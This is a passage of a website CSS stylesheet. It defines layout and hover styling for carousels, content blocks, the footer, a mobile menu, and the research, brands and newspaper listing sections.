}
.brands-jcarousel li a, .manufacter-jcarousel ul li a {
    display: inline-block;
}

/*block4*/
.block4 .title{
    text-transform: uppercase;
    font-size: 48px;
    line-height: 50px;
    color: #727272;
    margin-bottom: 35px;
    text-align: center;
}
.block4 .title a {
    color: #727272;
}
.block4 .title a:hover, .res-block-title:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2182e5;
}


















.production-carusel-wrapper.main-divisions .news-carusel-item {
    width: 260px;
}
.production-carusel-wrapper.main-divisions .img-wrapper .popout .text {
    font-size: 18px;
    line-height: 32px;
    max-height: 230px;
}
.production-carusel-wrapper.main-divisions .img-wrapper .popout .text ul{
	display:block;
	max-width:100%;
	list-style-type: disc;
	padding-left:17px;
}
.production-carusel-wrapper.main-divisions .img-wrapper .popout .text ul li{
	float: none;
/*	color: #fff; */
	text-align:left;
}
.production-carusel-wrapper.main-divisions .img-wrapper .popout {
    line-height: 210px;
}
.production-carusel-wrapper.main-divisions {
    padding: 40px 50px;
}
.production-carusel-wrapper.main-divisions .left-slider-link, .production-carusel-wrapper.main-divisions .right-slider-link {
    top: 200px;
}

/*block5*/
.block5{                           /*edited by*/
    max-width: 1700px;
    margin: 0 auto;
    margin-bottom: 110px;
    overflow: hidden;
    padding: 0 40px;
}
.page-block .block5 {
    max-width: none;
    margin: 0;
    padding: 0 25px;             /*edited by*/
}
.content-block{
    padding: 50px;
    padding-top: 75px;
    height: 490px;
    width: 25%;
    float: left;
    box-sizing: border-box;
}
.left-part-border {
    border-right: 1px dashed #9e9e9e;
    border-left: 1px dashed #9e9e9e;
}
.right-part-border {
    border-right: 1px dashed #9e9e9e;
}
.content-block .title{
    font-size: 22px;
    line-height: 24px;
    color: #ffc42f;
    text-transform: uppercase;
    height: 80px;
}
.content-block .sub-title{
    font-size: 17px;
    line-height: 22px;
    font-weight: 600;
    color: #404040;
    text-transform: uppercase;
    height: 80px;
}
.content-block .text{
    font-size: 18px;
    line-height: 32px;
    font-weight: 300;
    color: #5e5e5e;
    height: 130px;
    margin-bottom: 20px;
}
.block5 .view-more {
    color: #149ce7;
    padding: 10px 5px;
    width: 140px;
    cursor: pointer;
}
.content-block .view-more:hover{
    color: #ffffff;
}
.block5 input.view-more {
    background-color: #fff;
}
.block5 input.view-more:hover {
    background-color: #2077d1;
}
.form{
    line-height: 16px;
    font-size: 14px;
    font-weight: 300;
    color: #0f0f0f;
    margin-bottom: 20px;
    text-align: center;
    border: none;
    border-bottom: 1px solid #cccccc;
    width: 100%;
    box-sizing: border-box;
    padding: 0 5px 5px 5px;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
}
.form:focus {
    border-bottom: 1px solid #3f51b5;
}
.find-lang-wrapper:focus{
    border-bottom: 1px solid #3f51b5;
}
.form-wrapper{
    padding-bottom: 60px;
    border-bottom: 1px solid #b0b0b0;
}
.sub-form{
    margin: 70px 12px;
    display: block;
    border: 1px solid #0d84ff;
    height: 48px;
    width: 168px;
    text-transform: uppercase;
    color: #0d84ff;
    font-size: 14px;
    line-height: 50px;
    text-align: center;
    float: right;
    background-color: #fff;
}
.sub-form:hover{
    cursor: pointer;
    color: #ffffff;
    background-color: #0d84ff;
}
.four-blocks-form-wrap {
    height: 310px;
}

/*block6*/
/*.block6 .title{ */
/*    text-transform: uppercase; */
/*    font-size: 48px; */
/*    line-height: 50px; */
/*    color: #696d76; */
/*    text-align: center; */
/*    max-width: 1450px; */
/*    padding: 0 15px; */
/*    margin: 0 auto 35px auto;; */
/*} */












.block6 .title{
    text-transform: uppercase;
    font-size: 48px;
    line-height: 50px;
    color: #727272;
    margin-bottom: 35px;
    text-align: center;
}
.block6 .title a {
    color: #727272;
}
.block6 .title a:hover, .res-block-title:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2182e5;
}






















.block6 .manufacture-wrap {
    padding: 40px 0;
    background-color: #f0f4f6;
}

/*footer*/
.footer{
    background-color: #37404d;
}
.fblock-top-wrapper{
    overflow: hidden;
    padding: 60px 15px 20px 15px;
    max-width: 1760px;
    margin: 0 auto;
}
.info-section{
    width: 33%;
    margin-bottom: 15px;
    float: left;
/*    height: 210px; */
}
.info-section-content {
    max-width: 380px;
}
.fblock-top-wrapper .title{
    font-size: 24px;
    line-height: 24px;
    text-transform: uppercase;
    color: #ffc42f;
    margin-bottom: 10px;
    padding-bottom:  10px;
    border-bottom: 1px solid #696d76;
}
.info-section ul{
    margin-top: 10px;
    margin-bottom: 33px;
}
.fblock-top-wrapper ul li a{
    text-decoration: none;
    color: #c1c1c1;
    line-height: 14px;
    font-size: 14px;
    margin: 10px 0;
}
.soc-links{
    overflow: hidden;
}
.soc-links a {
    display: block;
    float: left;
    margin-left: 20px;
    -moz-opacity: 0.5;
    -khtml-opacity: 0.5;
    opacity: 0.5;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=50);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
    filter:alpha(opacity=50);
}
.soc-links a:hover {
    -moz-opacity: 0.3;
    -khtml-opacity: 0.3;
    opacity: 0.3;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=30);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
    filter:alpha(opacity=30);
}
.soc-links a:first-child {
    margin-left: 0;
}
.soc-links a img {
    height: 25px;
}
.fblock-table-wrap {
    display: table;
    width: 100%;
}
.footer-right-menu-block {
    display: table-cell;
    width: 320px;
    vertical-align: top;
}
.footer-left-menu-block {
    display: table-cell;
    vertical-align: top;
}
.footer-logo {
    display: block;
    width: 81px;
    margin-top: 25px;
    margin-bottom: 40px;
}
.copy{
    font-size: 14px;
    font-weight: 300;
    line-height: 16px;
    text-align: center;
    color: #f1f1f1;
    background-color: #212730;
    padding: 17px 10px;
}
.menu_toggle {
    position: fixed;
    right: 15px;
    top: 20px;
    width: 42px;
    height: 32px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    cursor: pointer;
    -moz-transition: all 0.6s cubic-bezier(0.7, 0.01, 0.3, 1);
    -o-transition: all 0.6s cubic-bezier(0.7, 0.01, 0.3, 1);
    -webkit-transition: all 0.6s cubic-bezier(0.7, 0.01, 0.3, 1);
    transition: all 0.6s cubic-bezier(0.7, 0.01, 0.3, 1);
    z-index: 121;
    display: none;
}
.menu_toggle.active .menu_toggle_lines {
    background: none !important;
    border: 1px solid transparent;
}
.menu_toggle_lines {
    width: 40px;
    height: 6px;
    background: #fff;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    position: relative;
    margin-top: 12px;
    border: 1px solid #2a2a2a;
}
.menu_toggle_lines:after, .menu_toggle_lines:before {
    content: '';
    display: block;
    width: 40px;
    height: 6px;
    background: #fff;
    position: absolute;
    z-index: -1;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    border: 1px solid #2a2a2a;
    left: -1px;
}
.menu_toggle_lines:before {
    top: -14px;
}
.menu_toggle_lines:after {
    top: 12px;
}
.menu_toggle.active .menu_toggle_lines:before {
    top: 0 !important;
    border: 1px solid transparent;
    background: #2077d1 !important;
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.menu_toggle.active .menu_toggle_lines:after {
    top: 0 !important;
    border: 1px solid transparent;
    background: #2077d1 !important;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.smenu_outer {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 120;
    background: rgba(255,255,255,0.9);
    display: none;
}
.smenu {
    float: left;
    width: 100%;
    margin: 86px 0 0 0;
    list-style-type: none;
}
.smenu_item {
    float: left;
    width: 100%;
    list-style-type: none;
    background-image: inherit;
    padding-left: 0;
}
.smenu_item a {
    float: left;
    width: 100%;
    margin: 0;
    height: 110px;
    line-height: 110px;
    font-size: 72px;
    text-align: center;
    text-decoration: none;
    color: #2077d1;
}
.smenu_item.active, .smenu_item:hover {
    background: #2077d1;
}
.smenu_item.active a, .smenu_item:hover a {
    color: #fff;
}
.smenu_item a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.blue-mobile-list {
    width: 290px;
    margin: 50px auto;
    position: relative;
    display: none;
}
.blue-mobile-list-link {
    position: relative;
    display: block;
    height: 80px;
    background-color: #2077d1;
    line-height: 78px;
    text-align: center;
    font-size: 22px;
    color: #ffffff;
    overflow: hidden;
    padding: 0 5px;
}
.blue-mobile-list:hover .blue-mobile-list-link {
    background-color: #00559f;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.blue-mobile-list-link span {
    display: inline-block;
    line-height: 26px;
    vertical-align: middle;
}
.blue-mobile-list ul {
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    top: 80px;
    position: absolute;
    left: 0;
    right: 0;
    display: block;
    background-color: #00559f;
    overflow: hidden;
    z-index: 10;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter: alpha(opacity=0);
    max-height: 0;
}
.blue-mobile-list ul li {
    border-top: 1px solid #2077d1;
}
.blue-mobile-list ul li a  {
    display: block;
    font-size: 16px;
    font-weight: 300;
    padding: 18px 20px;
    line-height: 18px;
    text-align: left;
    background-color: #00559f;
    color: #fff;
}
.blue-mobile-list ul li a:hover {
    color: #00559f;
    background-color: #e1edf4;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter: alpha(opacity=100);
}
.blue-mobile-list:hover ul {
    padding-top: 17px;
    max-height: 400px;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter: alpha(opacity=100);
}
.blue-mobile-list:hover ul li:first-child {
    border-top: none;
}
.smenu-header {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 82px;
}
.smenu-logo {
    display: block;
    float: left;
    width: 62px;
    margin-left: 15px;
    margin-top: 5px;
}
.smenu-logo img {
    width: 100%;
}
.smenu_outer .find-lang-wrapper {
    right: 70px;
    top: 15px;
}
.smenu_outer .head-lang-block a {
    font-size: 16px;
    line-height: 18px;
    color: #2077d1;
    background-color: transparent;
}
.smenu_outer .header-search-input-wrap {
    margin-right: 15px;
}
.smenu_outer .find-lang-wrapper input {
    background: url("images/search-blue.png") 100% no-repeat;
    color: #2077d1;
}
.smenu_outer .find-lang-wrapper input:focus {
    border: 1px solid #2077d1;
    width: 100px;
    background: none;
}
.smenu_outer .head-lang-block {
    background-color: transparent;
}
.smenu_outer .head-lang-sub-menu {
    background-color: transparent;
}
.block5-wrap {
    margin: 0 -50px;
}
.shareholders {
    margin-bottom: 100px;
}
.basic-title {
    font-size: 48px;
    line-height: 50px;
    font-weight: 400;
    color: #727272;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 40px;
}
.basic-title.left {
    text-align: left;
}
.pdf-links-list li {
    margin-top: 30px;
}
.pdf-links-list li:first-child {
    margin-top: 0;
}
.pdf-links-list li a {
    display: inline-block;
    font-size: 18px;
    line-height: 20px;
    font-weight: 300;
    color: #00559f;
    padding-left: 90px;
    background: url('images/pdf.png') 0 50% no-repeat;
    padding-top: 5px;
    padding-bottom: 5px;
}
.man-gal-block-wrap {
    padding: 80px 0;
    overflow: hidden;
}
.man-gal-block-text-wrap {
    font-size: 18px;
    line-height: 32px;
    font-weight: 300;
    color: #5e5e5e;
    margin-bottom: 110px;
}
.man-gal-block-text {
    margin-bottom: 70px;
}
.yel-b-block {
    margin-left: 60px;
    border-left: 10px solid #ffc635;
    padding-left: 30px;
    padding-right: 110px;
    overflow: visible;
}
.yel-b-block-align {
    margin: -8px 0 -6px 0;
}
.man-gal {
    margin-right: -1%;
    margin-left: -50px;
    overflow: hidden;
}
.man-gal-item-wrap {
    width: 33%;
    float: left;
    margin-bottom: 15px;
}
.man-gal-item {
    display: block;
    margin-left: 50px;
}
.man-item-img img {
    width: 100%;
}
.man-item-text {
    font-size: 32px;
    line-height: 34px;
    color: #00559f;
    margin-top: 15px;
    height: 70px;
}
.gray-quote-block-wrap {
    background-color: #e8e7e7;
    position: relative;
}
.gray-quote-block {
    padding: 40px 70px 40px 250px;
    overflow: hidden;
    min-height: 170px;
    box-sizing: border-box;
    background: url('images/manufacter-quote-bg.png') 110px 45px no-repeat;
    font-size: 22px;
    line-height: 40px;
    color: #5e5e5e;
}
.m-text-block {
    padding: 0 0 80px 0;
    overflow: hidden;
    font-size: 18px;
    line-height: 32px;
    font-weight: 300;
    color: #5e5e5e;
}
.m-text-title {
    font-size: 30px;
    line-height: 48px;
    font-weight: 600;
    color: #5e5e5e;
    float: left;
    width: 430px;
    margin: -4px 50px 20px 0;
}
.m-video-block {
    background-color: #e8e7e7;
    padding: 50px 0;
    position: relative;
}
.m-video-block iframe {
    margin: 0 auto;
    display: block;
}
.man-spec-block {
    padding: 60px 0;
    overflow: hidden;
}
.man-spec-block-img {
    float: right;
    width: 500px;
}
.man-spec-block-img img {
    width: 100%;
}
.man-spec-block-text-wrap {
    overflow: hidden;
    padding-right: 80px;
}
.man-spec-block-text {
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    color: #5e5e5e;
}
.man-spec-block-text-wrap .basic-title {
    margin-bottom: 20px;
}
.man-spec-block-text ul {
    margin-bottom: 12px;
}
.man-spec-block-text ul:last-child {
    margin-bottom: 0;
}
.man-spec-block-text ul li {
    padding-left: 75px;
    background: url('images/man-ul-bg.png') 35px 12px no-repeat;
}
.man-carusel-block-wrap {
    background-color: #e8e7e7;
    padding: 45px 0;
    position: relative;
}
.man-carusel-block-wrap:before, .m-video-block:before, .gray-quote-block-wrap:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: -2000px;
    width: 2000px;
    background-color: #e8e7e7;
}
.man-carusel-block-wrap:after, .m-video-block:after, .gray-quote-block-wrap:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: -2000px;
    width: 2000px;
    background-color: #e8e7e7;
}
.man-carusel-block {
    max-width: 1030px;
    margin: 0 auto;
    position: relative;
}
.man-carusel-block .man-jcarousel-prev {
    left: 0;
    top: 50%;
    margin-top: -27px;
}
.man-carusel-block .man-jcarousel-next {
    right: 0;
    top: 50%;
    margin-top: -27px;
}
.man-jcarousel img {
    width: 100%;
}
.man-jcarousel {
    width: 850px;
    margin: 0 auto;
}
.basic-page-wrap {
    overflow: hidden;
}
.basic-page {
    max-width: 1700px;
    margin: 0 auto;
    padding: 65px 15px 5px 15px;
}
.breadcrumbs-block {
    overflow: hidden;
    margin-bottom: 55px;
}
.breadcrumbs {
    overflow: hidden;
    font-size: 16px;
    line-height: 33px;
    font-weight: 300;
    color: #00559f;
    float: left;
}
.breadcrumbs li {
    float: left;
}
.separator {
    padding: 0 7px;
    color: #727272;
}
.breadcrumbs a {
    color: #00559f;
}
.share-print-block {
    float: right;
}
.share-print-block a {
    display: block;
    float: left;
    margin-left: 20px;
    height: 33px;
    line-height: 33px;
    -moz-opacity: 0.6;
    -khtml-opacity: 0.6;
    opacity: 0.6;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=60);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);
    filter:alpha(opacity=60);
}
.share-print-block a img {
    vertical-align: middle;
}
.share-print-block a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.page-title {
    font-size: 46px;
    line-height: 48px;
    font-weight: 400;
    color: #FF9900;
    text-transform: uppercase;
    border-bottom: 2px solid #e8e7e7;
    padding-bottom: 12px;
    /*margin-bottom: 20px;*/
    margin-bottom: 47px;
}
.man-info-page {
    display: table;
    font-size: 18px;
    line-height: 26px;
    font-weight: 400;
    color: #5e5e5e;

}
.knowledge-base-wrap {
    display: table-cell;
    width: 500px;
    padding-left: 40px;
    vertical-align: top;
}
.knowledge-base-img-wrap img {
    width: 100%;
}
.knowledge-base-img-desc {
    font-size: 13px;
    line-height: 15px;
    font-weight: 300;
    color: #5e5e5e;
    text-align: right;
    font-style: italic;
    margin-top: 5px;
}
.man-info-page .basic-title {
    text-align: left;
    margin-bottom: 15px;
}
.knowledge-base-block {
    padding: 25px 35px;
    border: 0px solid #efefef;
    font-size: 18px;
    line-height: 22px;
    font-weight: 300;
    color: #00559f;
    background: #fbfbfb
}
.knowledge-base-block .basic-title {
    font-size: 28px;
    color: #e4b43b;
}
.knowledge-base-block li {
    margin-top: 13px;
}
.knowledge-base-block a {
    color: #00559f;
}
.knowledge-base-block-product-item {
    padding: 25px 35px;
    border: 3px solid #efefef;
    font-size: 18px;
    line-height: 22px;
    font-weight: 300;
    color: #00559f;
    background: #fbfbfb
}
.knowledge-base-block-product-item .basic-title {
    font-size: 22px;
    line-height: 24px;
    font-weight: 400;
    color: #e4b43b;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.knowledge-base-block-product-item li {
    margin-top: 13px;
}
.knowledge-base-block-product-item a {
    color: #00559f;
}
.men-his-spec-wrap {
    display: table-cell;
    vertical-align: top;
}
.men-his-wrap {
    overflow: hidden;
    margin-bottom: 40px;
}
.man-left-menu {
    float: left;
    width: 340px;
    margin-right: 40px;
    line-height: 32px;
}
.man-history {
    overflow: hidden;
}
.knowledge-base-img-wrap {
    margin-bottom: 50px;
}
.parent-link a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.parent-link > a {
    display: block;
    color: #00559f;
    padding: 8px 35px 8px 10px;
    line-height: 20px;
    font-weight: 300;
    background: url('images/blue-arrow-down.png') 95% 50%  no-repeat;
}
.parent-link > a:hover {
    color: #fff;
    background: url('images/white-arrow-down.png') #2962ff 95% 50%  no-repeat;
}
.parent-link > a.active:hover {
    color: #fff;
    background: url('images/white-arrow-up.png') #2962ff 95% 50%  no-repeat;
}
.parent-link > a.active {
    color: #fff;
    background: url('images/white-arrow-up.png') #00559f 95% 50%  no-repeat;
}
.man-left-submenu li a {
    font-size: 14px;
    line-height: 16px;
    font-weight: 300;
    color: #5e5e5e;
    /*padding-left: 45px;*/
    display: inline-block;
    padding: 5px 0 5px 45px;
}
.man-left-submenu li a:hover {
    color: #00559f;
}
.parent-link {
    margin-bottom: 10px;
}
.man-left-submenu {
    display: none;
}
.brands-jcarousel li, .manufacter-jcarousel li {
    height: 100px;
    line-height: 100px;
}
.brands-jcarousel li a, .manufacter-jcarousel li a {
    vertical-align: middle;
    max-width: 80%;
    line-height: initial;
    position: relative;
}
.brands-jcarousel li a img, .manufacter-jcarousel li img {
    max-width: 100%;
    max-height: 93px;
    -webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	transition: all 600ms ease;
}
.man-left-submenu li a.active {
    background: url('images/man-left-sub-menu-bg.png') 20px 50% no-repeat;
    color: #00559f;
}
.learn-more {
    color: #2962ff;
    display: inline-block;
    margin-left: 30px;
}
.man-h-more {
    color: #226cac;
    padding-right: 18px;
    background: url('images/man-popup-text-bg.png') 100% 50% no-repeat;
    border-bottom: 1px dashed #226cac;
}
.brands-jcarousel li a:hover, .manufacter-jcarousel li a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.color-img {
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
    visibility: hidden;
}
.wb-img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.brands-jcarousel li a:hover .wb-img, .manufacter-jcarousel li a:hover .wb-img {
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
    visibility: hidden;
}
.brands-jcarousel li a:hover .color-img, .manufacter-jcarousel li a:hover .color-img {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    visibility: visible;
}
.man-heistory-popup-text {
    margin-top: 12px;
    display: none;
}
.man-h-more-wrap {
    text-align: right;
    margin-top: 10px;
}
.man-h-more.active {
    background: url('images/man-popup-text-bg-up.png') 100% 50% no-repeat;
}
.research-wrap {
    overflow: hidden;
}
.research-block {
    overflow: hidden;
    margin-left: -1%;
    margin-right: -5%;
}
.res-item-wrap {
    float: left;
    width: 14%;
    margin-left: 1%;
    margin-right: 1%;
    margin-bottom: 30px;
    height: 280px;
    overflow: hidden;
}
.res-item-prev-img {
    margin-bottom: 10px;
    height: 183px;
}
.res-item-prev-img img, .rif-img img {
    width: 100%;
}
.res-item-prev-text {
    font-size: 18px;
    line-height: 36px;
    color: #303030;
    max-height: 75px;
    overflow: hidden;
}
.res-item-prev {
    cursor: pointer;
    overflow: hidden;
    background-color: #fff;
    -webkit-transition-property: opacity;
    -moz-transition-property: opacity;
    -ms-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-duration: 250ms;
    -moz-transition-duration: 250ms;
    -ms-transition-duration: 250ms;
    -o-transition-duration: 250ms;
    transition-duration: 250ms;
}
.res-item-full-wrap {
    overflow: hidden;
    max-height: 0;
    opacity: 0;
    height: 570px;
    cursor: pointer;
}
.res-item-full {
    border: 2px solid #2077d1;
    padding: 35px;
    overflow: hidden;
    height: 570px;
    box-sizing: border-box;
    position: relative;
}
.res-item-wrap.active {
    width: 30%;
    height: 590px;
}
.rif-title {
    font-size: 36px;
    line-height: 38px;
    color: #2077d1;
    font-weight: 400;
    margin-bottom: 15px;
}
.rif-text {
    font-size: 18px;
    line-height: 36px;
    font-weight: 300;
    color: #303030;
}
.rif-text-wrap {
    margin: 25px 0;
    height: 200px;
    overflow: hidden;
}
.res-item-wrap.active .res-item-full-wrap {
    max-height: 590px;
    opacity: 1;
}
.res-item-wrap.active .res-item-prev {
    max-height: 0;
    opacity: 0;
}
.res-item-full .view-more {
    float: none;
    position: absolute;
    right: 35px;
    bottom: 35px;
}
.mas-wrap,
.mas-wrap .mas-item {
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -ms-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s;
}
.mas-wrap {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}
.mas-wrap .mas-item {
    -webkit-transition-property: left, right, top;
    -moz-transition-property: left, right, top;
    -ms-transition-property: left, right, top;
    -o-transition-property: left, right, top;
    transition-property: left, right, top;
}
.mas-item.fake-mas-item {
    width: 1px;
    height: 1px;
    overflow: hidden;
    visibility: hidden;
    margin: 0px;
    position: absolute;
    left: 0px;
    top: 0px;
}
.res-block-title {
    display: inline-block;
    font-size: 34px;
    line-height: 40px;
    font-weight: 400;
    color: #323232;
    text-transform: uppercase;
}
.res-info-blocks-wrap {
    overflow: hidden;
    margin-left: -3%;
}
.res-info-block {
    display: block;
    position: relative;
    width: 22%;
    margin-left: 3%;
    float: left;
    margin-top: 30px;
}
.res-info-block img {
    width: 100%;
}
.res-info-bg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(16,61,128,0.8)
}
.research-main-info-block {
    overflow: hidden;
    margin-bottom: 95px;
}
.research-main-info-block:last-child {
    margin-bottom: 0;
}
.res-info-table {
    display: table;
    width: 100%;
    height: 100%;
}
.res-info-tc {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    padding: 10px;
}
.res-info-text {
    display: inline-block;
    font-size: 36px;
    line-height: 60px;
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
    max-height: 180px;
    overflow: hidden;
}
.brands-wrap {
    overflow: hidden;
}
.brands-block {
    overflow: hidden;
}
.brand-item-wrap {
    float: left;
    width: 25%;
    text-align: center;
    margin-bottom: 10px;
}
.brand-item {
    display: inline-block;
    width: 250px;
}
.brand-item-img {
    display: block;
    height: 200px;
    line-height: 200px;
}
.brand-item-img img {
    width: 100%;
    vertical-align: middle;
    max-width: 90%;
    max-height: 190px;
}
.brand-item-text {
    display: block;
    font-size: 18px;
    line-height: 22px;
    color: #5e5e5e;
    font-weight: 500;
    height: 44px;
    overflow: hidden;
}
.content-wrapper {
    overflow: hidden;
}
.newspaper-block {
    overflow: hidden;
    margin-left: -3%;
}
.newspaper-title-wrap {           /*edited by*/
    overflow: hidden;
    margin-bottom: 30px;
/*    margin-top: -70px;*/
}
.newspaper-title-wrap .page-title {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
    overflow: hidden;
}
.newspaper-filter-wrap {
    float: right;
    margin-top: 14px;
}
.newspaper-select-wrap {
    float: left;
    margin-left: 20px;
    overflow: hidden;
}
.newspaper-select-wrap:first-child {
    margin-left: 0;
}
.newspaper-select-desc {
    float: left;
    font-size: 12px;
    line-height: 20px;
    font-weight: 300;
    color: #5d5d5d;
}
.filter-select {
    float: left;
    display: block;
    font-size: 12px;
    line-height: 14px;
    font-weight: 500;
    color: #5d5d5d;
    border: 1px solid #cccccc;
    box-sizing: border-box;
    padding: 1px 20px 1px 10px;
    width: 100px;
    margin-left: 10px;
    cursor: pointer;
}
.newspaper-item {
    display: block;
    float: left;
    width: 22%;
    margin-left: 3%;
    text-align: center;
    margin-bottom: 90px;
}
.newspaper-item:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.newspaper-item-img {
    display: block;
    margin-bottom: 15px;
    position: relative;
}
.newspaper-item-img img {
    width: 100%;
}
.newspaper-item-title {
    display: inline-block;
    font-size: 18px;
    line-height: 24px;
    color: #00559f;
    padding-left: 70px;
    background: url('images/pdf-2.png') 0 0 no-repeat;
    text-align: left;
}
.newspaper-item-hover {
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(49,49,57,0.5);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
}
.newspaper-item:hover .newspaper-item-hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.news-pagination-wrap {
    text-align: center;
}
.news-pagination {
    display: inline-block;
    overflow: hidden;
}
.news-pagination li {
    float: left;
    margin-left: 13px;
}
.news-pagination li:first-child {
    margin-left: 0;
}
.news-pagination li a {
    font-size: 22px;
    line-height: 24px;
    color: #00559f;
}
.news-pagination li a img {
    margin-top: 4px;
}
.news-pagination li a.pagination-dots {
    color: #404040;
}
.news-pagination li a.active {
    color: #404040;
}
.dwn-items-wrap {
    overflow: hidden;
    text-align: left;
    margin-left: -2%;
   /* display: none;*/
}
.dwn-main-block {
    margin-bottom: 40px;
}
.dwn-main-block:last-child {
    margin-bottom: 0;
}
.dwn-main-block-title {                             /*edited by*/
    display: inline-block;
    font-size: 34px;
    line-height: 36px;
    font-weight: 400;
